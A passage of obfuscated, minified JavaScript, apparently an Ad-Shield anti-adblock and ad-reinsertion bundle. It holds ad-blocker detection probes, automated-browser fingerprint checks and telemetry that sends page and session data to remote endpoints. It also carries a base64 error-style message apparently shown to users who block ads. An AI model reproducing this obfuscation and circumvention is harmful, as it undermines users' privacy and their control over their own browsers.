1","svmin","scroll-position|contents|<custom-ident>","none|<custom-ident>","content|<'width'>","declarationList","findAllFragments","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","auto|sRGB|linearRGB","URLSearchParams","3rd-party fetch error: ","BotDetector.detect can't be called before BotDetector.collect","/negotiate/v4/iframe-2nd?passcode=","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","invert( <number-percentage> )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","HTMLElement_dataset","autoRecovery","traffective","[stretch|repeat|round|space]{1,2}","invalid protect-id length: ","leader( <leader-type> )","replaceScriptElementAsync","midhudsonnews.com","align-items","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","detect","exportSnapshot","Node_appendChild","phantomjs","__fxdriver_evaluate","nextUntil","fminer","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","dable-tdn","[auto|block|swap|fallback|optional]","Parentheses","external","7d518f02","auto|touch","rgba(247, 248, 224, 0.5)","text-ad","paint( <ident> , <declaration-value>? )","requestIdleCallback","img","leftComparison","base","/cmp.js","auto|text|none|contain|all","Expected ","none|<length>","sent","webkit","filterExpression","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","and","Inventory.reinsert","CDC-token","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[object Reflect]","intersectionRect","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","consumeFunctionName","didomi","<geometry-box>#","beforeHtml","ad-unit","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<empty string>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Yml4cXJod245emptNTRvMTJmZTBz","pseudo","Not a Declaration node","indexOf","navigator.plugins is undefined","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","extra","scaleY( [<number>|<percentage>] )","none|chained","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<mf-name>","right","[<box>|border|padding|content]#","auto|bullets|numbers|words|spell-out|<counter-style-name>","height-equal-or-greater-than","[<filter-function>|<url>]+","--\x3e","lastScrollY","token","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","[alternate||[over|under]]|inter-character","Document","encodeId","_names","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","iterateNext","auto|avoid|avoid-page|avoid-column|avoid-region","eventName","append","protectHtml","gecko/","aW5wdXQ=","reference","adpushup","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","mask","ndtvprofit.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","AtruleDescriptor","adsense","[( <scope-start> )]? [to ( <scope-end> )]?","consumeUntilSemicolonIncluded","ident-token","gpt-enliple","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","none|<integer>","letemsvetemapplem.eu","getComponents","searchParams","set","<position>","[pack|next]||[definite-first|ordered]","throw new Error();","Element_attributes","isAbsolute","[recovery] __tcfapi removeEventListener","<'inset-block-end'>","atob","auto|balance","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","__$webdriverAsyncExecutor","symplr","getElementsByTagName","tagNameFilter","bottom","var(","classList","tokenIndex","<compositing-operator>#","shouldApplyGdpr","browserLanguage","sign( <calc-sum> )","adUnits","TypeSelector","getContext","domain switch: no src attribute","iframe ready timeout (fetch finish) ","Bad value for `","startsWith","grippers|none","forceBraces","!self","Math","#adshield","shouldStorageWaitForTcf"," | ","driver","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'align-items'> <'justify-items'>?","<'margin-block-end'>","linear|radial","MSG_ACK","url","/analytics?host=","navigator.plugins.length is undefined","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","__lastWatirConfirm","<target-counter()>|<target-counters()>|<target-text()>","__webdriverFunc","matchAtruleDescriptor","<'align-self'>|anchor-center","blur( <length> )","normal|<try-size>","AtrulePrelude","xlink:href","internet_explorer","ZWhvcg==","</p>","CSSPrimitiveValue","MatchOnceBuffer",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"gpt-minutemedia","systemLanguage","start prebid request bidsBackHandler for ","none|<track-list>|<auto-track-list>","positions","msie","isEmpty","freemcserver.net","appendData",".end","responseType","normal|italic|oblique <angle>?","<bg-position>#","Window_fetch","scanSpaces","w2g","EventTarget_addEventListener","MatchGraph","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","logs","rotateX( [<angle>|<zero>] )","center|start|end|self-start|self-end|flex-start|flex-end","window.parent.document.domain;","bhg.com","adthrive","auto|thin|none","space-between|space-around|space-evenly|stretch","side_ad","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","alpha|luminance|match-source","Invalid protect url prefix: ","f8d5326a","<'margin-block'>","div#contents > span#ads",", fetch: ","from|to|<percentage>|<timeline-range-name> <percentage>","appVersion","generate","Failed to load profile: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","/negotiate/css","colon-token","now","walkContext","<'min-block-size'>","useractioncomplete","MozAppearance","border","Plus sign","div","css","WhiteSpace",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"!(function(){","margin-bottom","navigator.webdriver is undefined","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<angle-percentage>","male|female|neutral","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<'margin-bottom'>","Atrule","appendList","[full-width|proportional-width]","larger|smaller","<display-outside>?&&[flow|flow-root]?&&list-item","<'top'>{1,2}","<declaration>","<supports-decl>|<supports-selector-fn>","__tcfloaded_cache","iframe load error: ","rotateZ( [<angle>|<zero>] )","normal|<feature-tag-value>#","computeSourceURL","types","https://report.ad-shield.cc/","custom-ident","Window_setInterval","perspective( [<length [0,∞]>|none] )","before doesn't belong to list","[<bg-layer> ,]* <final-bg-layer>","pub_300x250m",'":", ',"<string>|<image>|<custom-ident>"," not an object","_sourcesContents"," node type","browserEngineKind","mode","contentAreaSelectors","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|<length>","navigator.mimeTypes is undefined","Css","postMessage","monitoring","fromCharCode","eval","Terminate - memory limit threshold","<number-percentage>{1,4} fill?","cachedResultIsInAdIframe","<any-value>","<'max-block-size'>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Failed to get key from: ","?as-revalidator=","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-query-list>","rule","auto|loose|normal|strict|anywhere","getLocationFromList","default|menu|tooltip|sheet|none","auto|both|start|end|maximum|clear","content_ad","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Invalid protect url: ","snigel","none|all|<dashed-ident>#","getAtruleDescriptor","SyntaxMatchError","Window","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","auto|<string>","Operator","auto|fixed","break","addType_","CDO-token","MessageEvent_data","raw","data-cmp-ab","auto||<ratio>","window.top._df.t","atan( <calc-sum> )","HTMLMediaElement","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","findValueFragments","dotted|solid|space|<string>","reserved1Input","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<length-percentage>|<flex>|min-content|max-content|auto","rightComparison","navigator","$cdc_asdjflasutopfhvcZLmcfl_","attachShadow","[recoverTcfCMP] __tcfloaded_cache set. Value: ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","performance_gpt_ad_rendered","ms, passcode: ","toUpperCase"," is blocked.","isTcStringResolved","detections","urlParse","normal|reverse|inherit","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","reinsert","endsWith","auto|never|always","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","isAdBlockerDetected","requestAnimationFrame","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","none|in-flow|all","` structure definition","none|<image>|<mask-source>","recover_cmp_active","script_version","api.ootoo.co.kr","adlib","installedModules","__isPrebidOnly event listener removed","filename","iterations","kind","start|end|center|stretch","d2VneWpwenV4MzhxMmE5dm1pZm90","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","key","previousSibling","explicit","rex","this.href='https://paid.outbrain.com/network/redir","limit_memory_filter","TkduRThhX3kuRmpZTz00dzNdcDc=","auto|<color>","expression","dark","https://fb.html-load.com","stylesheet","findDeclarationValueFragments","<number>|<dimension>|<ident>|<ratio>","isInIframe","$cdc_asdjflasutopfhvcZLmcf","naver","originalPositionFor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","adshieldAvgRTT","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Element.remove","dogdrip.net","width not set properly","layer","[<angle>|<side-or-corner>]? , <color-stop-list>","hypot( <calc-sum># )","localStorage","awesomium","data-owner","gpt-highfivve","<'inset-block-start'>","nowrap|wrap|wrap-reverse","reverse","calc(","num","attributionSrc","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","Map","start|center|end|baseline|stretch","heartbeat","form","params","slotRequested","<length-percentage>","domain switch: ignore","` should not contain a prelude","SharedStorageWorklet","[native code]","gpt-adshield","jkl","next","log( <calc-sum> , <calc-sum>? )","hasOwnProperty","shouldPageviewOnUrlChange","895956iFNyDa","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","pagehide","insertAfter","catch","getWrapper","scanNumber","Scheduler Terminated with unexpected error: ","https://content-loader.com","Range","<'height'>","ric","Script","getElementsByClassName","[Profile Handler]","context","skipUntilBalanced","botKind","GeneralEnclosed","StyleSheet","wrong googletag.pubads()","getEntriesByType","issue","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","content-box|border-box|fill-box|stroke-box|view-box","exports","LayerList","image-src: display-none","data:text/html,","Destroying blocked slots : ","isNaN","reserved2Output","<length-percentage>|min-content|max-content|auto","getAdserverTargeting","state","idx","freeze","Array","inventories_key","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","3rd-party script error","function","isLoaded","inventories","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","webGL","script:","lookupType","Field `"];return(a1W=function(){return t})()}(function(t,e){const n=a1d,r=a1W();for(;;)try{if(385275===parseInt(n(3182))/1*(parseInt(n(1239))/2)+parseInt(n(3242))/3+-parseInt(n(1012))/4*(-parseInt(n(655))/5)+-parseInt(n(3066))/6+parseInt(n(3191))/7+parseInt(n(1748))/8+-parseInt(n(3535))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const pJ=a1d;var W={8599:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});let o="",i=r(3463);try{var s;o=null!==(s=document[r(1391)][r(297)](r(1560)))&&void 0!==s?s:r(1134);const t=document[r(1391)][r(297)](r(1494))||document[r(1391)][r(297)](r(777));t&&(i=new URL(t,window[r(1091)][r(1858)])[r(664)])}catch(t){}const a={version:r(3304),sdkVersion:o,endpoint:i,env:r(202),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1433)][r(1425)],insertBefore:Node[r(1433)][r(3125)]};function s(t,e){const n=r;e[n(2394)]?i[n(3125)][n(1944)](e[n(2179)],t,e[n(2394)]):i[n(1425)][n(1944)](e[n(1547)],t)}function a(t){const e=r;i[e(1425)][e(1944)](document[e(2465)],t)}function c(t){const e=r,n=document[e(918)](t[e(2557)]);for(const r of t[e(1582)]())n[e(3465)](r,t[e(297)](r));return n[e(2410)]=t[e(2410)],n}function l(){const t=r;try{if(null!=window[t(2975)][t(3147)]&&t(2094)===window[t(2975)][t(3147)][t(2094)][t(2392)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2415)])return!0;try{await o.A[t(291)]()[t(2844)][t(1944)](window,location[t(1858)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{FA:()=>b,H4:()=>v,Ki:()=>M,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(1123),p=r(1897);let g=0;function w(){const t=r;return![t(881),t(2855)][t(1948)]((e=>location[t(1192)][t(2990)](e)))&&!window[t(915)]}function b(){const t=r;return i.A[t(291)](p)||g[t(1661)]()}async function v(t){const e=r;return e(1745)===i.A[e(291)](e(3277),!1)||!(!(window[e(1091)][e(1572)]+window[e(1091)][e(1716)])[e(3149)](e(672))&&e(1745)!==i.A[e(291)](e(672),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1556)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2768)](p,g[n(1661)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2768)](p,g[e(1661)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1745)===i.A[e(291)](e(3277),!1)||(void 0!==m?m:w()&&![e(203),e(2855)][e(1948)]((t=>location[e(1192)][e(2990)](t)))&&e(1745)===i.A[e(291)](f)?(k(t)[e(1556)]((t=>{const n=e;m=t,i.A[n(2768)](f,t[n(1661)]())})),!0):(m=await k(t),i.A[e(2768)](f,m[e(1661)]()),m))}async function x(t){return await async function(){const t=a1d;let e=!1;try{const n=document[t(918)](t(1119));n[t(3465)]("id",t(2715)),document[t(2465)][t(1425)](n),n[t(3465)](t(603),t(2995));const r=["ad",t(806),t(2715),t(1306),t(2330),t(425),t(2617),t(2946),t(1272),t(2859),t(3493),t(2914),t(1235),t(2690),t(2175),t(800),t(449),t(3262),t(187)];for(const i of r){n[t(2221)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(885)](n);if(t(2297)===r[t(1752)]||t(986)===r[t(2466)]){o.A[t(3470)](t(1457)),e=!0;break}}document[t(2465)][t(3224)](n)}catch(e){o.A[t(3470)](t(1019)[t(1966)](e))}return e}()?[!0,1]:await async function(){const t=a1d,e=XMLHttpRequest[t(1661)]();return!(!e[t(3149)](t(429))||!e[t(3149)](t(2190))||(o.A[t(3470)](t(2153)),0))}()?[!0,2]:await async function(t){const e=a1d,n=[];if(t)for(const r of t)e(659)===r[e(936)]&&n[e(778)]({url:r[e(2812)]});const r=window[e(1091)][e(1192)][e(2990)](e(2469));return r?n[e(778)]({url:e(1914)}):(n[e(778)]({url:e(1281),mustIncludeStrings:[e(2330)],mustExcludeStrings:[e(513)]}),s.A[e(2071)]()||n[e(778)]({url:e(2361),mustIncludeStrings:[e(1188)],mustExcludeStrings:[e(513)]})),(await Promise[e(3446)]([...n[e(759)]((t=>A(t[e(2812)],t[e(748)],t[e(1589)]))),r?_():S()]))[e(1948)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1d,n=t[e(736)]||[],r=await Promise[e(3446)](t[e(2812)][e(759)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1d;if(i(3116)===t[i(936)]){const t=new XMLHttpRequest;t[i(2535)](i(2119),(()=>{const r=i;4===t[r(3196)]&&(t[r(1540)]>=200&&t[r(1540)]<300||n[r(3149)](t[r(1540)])?e():o())})),t[i(2535)](i(2502),(()=>o())),t[i(610)](i(3265),r),t[i(247)]()}else if(i(2693)===t[i(936)])if(s.A[i(3267)]())A(r)[i(1556)]((t=>t?o():e()))[i(3070)](o);else{const t=new Image;t[i(2535)](i(2310),(()=>e())),t[i(2535)](i(2502),(()=>o())),t[i(777)]=r}else if(i(1568)===t[i(936)]){const t=document[i(918)](i(1568));t[i(2535)](i(2310),(()=>e())),t[i(2535)](i(2502),(()=>o())),t[i(777)]=r,document[i(2465)][i(1425)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3470)](i(1861)[i(1966)](t[i(2812)])),!0):(o.A[i(3470)](i(604)[i(1966)](t[i(2812)],i(2983))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2693),url:[e(2519),e(3500)]})}async function A(t){const e=r;let n=arguments[e(1640)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1640)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(291)]()[e(2844)][e(1944)](window,t);if(r[e(981)])return!0;if(null===r[e(725)]&&e(2269)===r[e(936)])return!0;if(r[e(1540)]<200||r[e(1540)]>=300)return!0;const o=await r[e(3206)]();if(0===o[e(1640)])return!0;if(!n[e(592)]((t=>o[e(3149)](t))))return!0;if(i[e(1948)]((t=>o[e(3149)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3470)](e(359)[e(1966)](t)),!1):(o.A[e(3470)](e(1396)[e(1966)](t,e(624))),!0)}return!1}async function _(){const t=r,e=document[t(918)](t(1114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(603)][o(795)](o(1330),"0"),e[o(603)][o(795)](o(2401),"0"),e[o(603)][o(795)](o(2466),o(986)),e[o(603)][o(795)](o(2880),o(2297)),document[o(2465)][o(1425)](e);const s=null===(i=d.A[o(291)](window)[o(666)][o(291)][o(1944)](e,window))||void 0===i?void 0:i[o(1658)];if(!s)return n(!1);s[o(1616)][o(610)](),s[o(1616)][o(1473)](o(395)),s[o(1616)][o(910)]();const a=s[o(1616)][o(918)](o(1568));a[o(3465)](o(777),o(1914)),a[o(2535)](o(2310),(()=>n(!1))),a[o(2535)](o(2502),(()=>n(!0))),s[o(1616)][o(2465)][o(1425)](a)}));return e[t(1097)](),n}async function S(){const t=r,e=document[t(918)](t(1114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(603)][o(795)](o(1330),"0"),e[o(603)][o(795)](o(2401),"0"),e[o(603)][o(795)](o(2466),o(986)),e[o(603)][o(795)](o(2880),o(2297)),document[o(2465)][o(1425)](e);const s=null===(i=d.A[o(291)](window)[o(666)][o(291)][o(1944)](e,window))||void 0===i?void 0:i[o(1658)];if(!s)return n(!0);s[o(1616)][o(610)](),s[o(1616)][o(1473)](o(395)),s[o(1616)][o(910)]();const a=s[o(1616)][o(918)](o(1568));a[o(3465)](o(777),o(1281)),a[o(2535)](o(2310),(()=>{const t=o;try{var e;const r=s[t(2330)];if(!r)return n(!0);if(!(null===(e=Object[t(1554)](r,t(2631)))||void 0===e?void 0:e[t(2768)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2535)](o(2502),(()=>n(!0))),s[o(1616)][o(2465)][o(1425)](a)}));return e[t(1097)](),n}function M(){const t=r,e=i.A[t(291)](t(299),!1,t(3038));return!!e&&!!e[t(2196)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1d,n=e(2568)[e(1966)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1133)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1133)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(778)]({name:e(547),value:t[e(619)](1)});break;case"#":i[e(778)]({name:"id",value:t[e(619)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1133)](t);if(!n)return;var c,l;i[e(778)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1d,n=await async function(t){const e=a1d;await(0,a.R)();const n=await async function(t){const e=a1d,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2279)]||"v8"===t[e(2279)]?{version:t[e(2279)],originalHostname:t[e(930)],bidder:void 0,randomize:!0}:t,url:""[e(1966)](r.A[e(2209)],e(1549)),endpoint:r.A[e(2209)]}),s=await fetch(n);if(200!==s[e(1540)])return[];const a=await s[e(3206)](),c=o.A[e(2186)](a);return JSON[e(2302)](c)}(t),c=[],u=document[e(918)](e(2882));u[e(603)][e(795)](e(1752),e(2297));const d=[];for(const t of n){const n=t[e(3162)][e(759)](l)[e(2581)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(368)])&&void 0!==h?h:e(2882),o=document[e(918)](n);for(const n of t[e(1741)])o[e(3465)](n[e(2392)],n[e(920)]);o[e(603)][e(795)](e(1752),e(468)),o[e(603)][e(795)](e(2466),e(3232));const i=document[e(918)](e(2882));i[e(1425)](o),u[e(1425)](i),r[e(778)]({element:o,selector:t,blocked:!1})}d[e(778)]({id:t.id,probes:r})}document[e(725)][e(1425)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2297)===window[e(885)](t[e(1884)])[e(1752)]&&(t[e(1710)]=!0);n[e(2581)]((t=>t[e(1710)]))[e(1640)]/n[e(1640)]>=.6&&c[e(778)](t)}return u[e(1097)](),c}(t);(0,c.Fj)(t,e(857),new Map([[e(3345),n[e(1130)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>q,JR:()=>z,KD:()=>F,LZ:()=>A,ME:()=>N,XZ:()=>j,d_:()=>L,gX:()=>D,m4:()=>E,mQ:()=>T,mm:()=>x,n5:()=>I,wZ:()=>_,xG:()=>C});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let w=!1,b=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1d;if(k)return k;try{k=document[t(1391)][t(297)](t(1703))||t(2297)}catch(t){}return k}const _=t=>{const e=a1d;window[e(2535)](e(1956),(n=>{const r=e;n[r(1395)]&&r(2627)===n[r(1395)][r(190)]&&R(t,n[r(1395)][r(1431)],n[r(1395)][r(3053)])}))};let S="",M=!1;async function z(t,e,n,r){const i=a1d;var s;if(v&&e&&(0,m.L6)(t),O(t,i(1298),new Map([[i(859),c.A[i(901)]],[i(1608),i(e?1745:1874)],[i(2616),i(n?1745:1874)],[i(1558),null!==(s=h.A[i(291)](i(1558)))&&void 0!==s?s:""],[i(744),window[i(915)]?i(1745):i(1874)],[i(416),e?String((0,o.Ki)()):i(3536)]])),await F(t),r&&!M){M=!0;const o=window[i(1091)][i(991)][i(2990)](i(1036))||window[i(1091)][i(991)][i(2990)](i(1611));let s=U(o);window[i(1300)]((()=>{const i=U(o);s!==i&&(s=i,z(t,e,n,r))}),100)}}function U(t){const e=a1d,n=window[e(1091)][e(1858)][e(2196)]("#")[0];return t?n[e(2196)]("?")[0]:n}async function E(t,e){const n=a1d,r=new Map;r[n(2768)](n(985),e[n(2558)][n(1661)]()),void 0!==e[n(450)]&&r[n(2768)](n(1610),e[n(450)][n(1661)]()),void 0!==e[n(1445)]&&r[n(2768)](n(2216),e[n(1445)][n(1661)]()),void 0!==e[n(2984)]&&r[n(2768)](n(923),e[n(2984)][n(1661)]()),r[n(2768)](n(919),e[n(750)][n(1661)]()),r[n(2768)](n(1145),e[n(398)][n(1661)]()),O(t,n(1339),r)}function L(t,e){const n=a1d,r=new Map;var o;r[n(2768)](n(1965),n(2016)),r[n(2768)](n(1175),e[n(1954)][n(2788)][n(1661)]()),r[n(2768)](n(1389),e[n(1954)][n(1389)]),e[n(1954)][n(787)]&&(r[n(2768)](n(2999),e[n(1954)][n(787)][n(673)][n(1661)]()),r[n(2768)](n(907),null!==(o=e[n(1954)][n(787)][n(2313)])&&void 0!==o?o:"eu")),void 0!==e[n(450)]&&r[n(2768)](n(1610),e[n(450)][n(1661)]()),r[n(2768)](n(2216),e[n(1445)][n(1661)]()),O(t,n(1203),r)}async function T(t,e){const n=a1d;O(t,n(3349),new Map([[n(859),c.A[n(901)]],...e]))}const N=t=>{const e=a1d;O(t,e(3016),new Map([[e(859),c.A[e(901)]]]))},I=function(t,e){const n=a1d;return O(t,n(661),(arguments[n(1640)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2768)](n(667),e))},C=function(t,e,n,o,a,u,d,h){const m=a1d;let f=arguments[m(1640)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(1640)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(2768)](o(2049),a[o(1661)]()),P(n),l.A[o(3470)](o(1424)[o(1966)](e,")"),(0,p.P)(n));const u=c.A[o(2209)]+o(2813)[o(1966)](location[o(1192)]),d=i.A[o(1263)](JSON[o(2373)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(2164)](o(1602),(0,s.Wq)({protectUrlContext:"v7"===t[o(2279)]||"v8"===t[o(2279)]?{version:t[o(2279)],originalHostname:t[o(930)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(2209)]}),d)}(t,m(2980),new Map([[m(859),c.A[m(901)]],[m(1608),n[m(1661)]()],[m(2593),o],[m(1426),a[m(1661)]()],[m(1800),u[m(1661)]()],[m(1022),d[m(1661)]()],[m(965),h[m(1661)]()],...f]),e)},j=(t,e)=>{const n=a1d;O(t,n(581),new Map([[n(859),c.A[n(901)]],[n(1608),e[n(1661)]()]]))};function O(t,e,n){const r=a1d;P(n);const o=A();if(o&&n[r(2768)](r(1703),o),l.A[r(3470)](r(1424)[r(1966)](e,")"),(0,p.P)(n)),d.A[r(2369)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1d;let r=window;for(;r!==r[n(1717)][n(1658)];)r=r[n(1717)][n(1658)],r[n(2927)]({as_key:n(2627),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1d;var o;n[r(2768)](r(2049),y[r(1661)]()),b[r(778)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await F(t)},u.A[r(291)](window)[r(496)]?u.A[r(291)](window)[r(496)][r(1944)](window,o):u.A[r(291)](window)[r(2219)][r(1944)](window,o,100))};async function F(t){const e=a1d,n=b;if(b=[],0===n[e(1640)])return;if(c.A[e(3470)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(2209)])?(0,g.XV)(c.A[e(2209)],0):c.A[e(2209)],a=o+e(2813)[e(1966)](location[e(1192)]),l=i.A[e(1263)](JSON[e(2373)](n));await r.G[e(2164)](e(1602),(0,s.Wq)({protectUrlContext:"v7"===t[e(2279)]||"v8"===t[e(2279)]?{version:t[e(2279)],originalHostname:t[e(930)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function D(t){v=Math[a1d(1867)]()<t,y=t}function P(t){const e=a1d;t[e(2768)](e(2812),location[e(1858)]),t[e(2768)](e(3e3),c.A[e(2279)]),t[e(2768)](e(2117),a.A[e(2094)]()[e(1661)]()),t[e(2768)](e(3512),(0,o.FA)()),t[e(2768)](e(2605),function(){const t=e,n=t(2605);try{let e=sessionStorage[t(3295)](n);return e||(e=(0,f.A)(),sessionStorage[t(2397)](n,e)),e}catch(t){return""}}()),t[e(2768)](e(3219),S||(S=(0,f.A)(),S)),t[e(2768)](e(544),Math[e(3248)](performance[e(2875)]())[e(1661)]())}function q(t,e,n){const r=a1d;if(!c.A[r(3470)]&&r(1745)!==h.A[r(291)](r(1006),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(352)](o);n[t(1640)]>0&&(e[t(778)](...Array[t(1636)](n)),r=r?""[t(1966)](r,", ")[t(1966)](o):o)}if(0===e[t(1640)])continue;let o=Array[t(1636)](new Set(e));o=o[t(2581)]((e=>!o[t(1948)]((n=>n!==e&&n[t(851)](e)))));const i=o[t(1847)](((e,n)=>e+n[t(3229)]()[t(2401)]),0),s=Math[t(1696)](...o[t(759)]((e=>e[t(3229)]()[t(1330)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(2581)]((t=>t[r(3109)]()))[r(2581)]((t=>{const e=r,n=t[e(3071)]();return 